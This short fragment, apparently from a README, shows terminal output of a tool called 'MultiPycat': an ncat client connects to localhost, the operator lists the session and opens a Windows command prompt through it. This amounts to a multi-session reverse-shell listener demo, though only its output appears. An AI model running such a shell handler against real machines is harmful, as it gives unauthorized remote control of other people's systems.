 cmd - python3  MultiPyca
cmd - ncat  localhost 80 -
MultiPycat>
2020-07-18 15:32:26 New connection: 2020-07-18 15:32:26 (127.0.0.1)
MultiPycat> list
0: ('127.0.0.1', 50254, 'Microsoft Windows [Version 10.0.18363.959]', '2020-07-18 15:32:26')
MultiPycat> s 0
Connecting to selection
(c) 2019 Microsoft Corporation. All rights reserved.
C:\>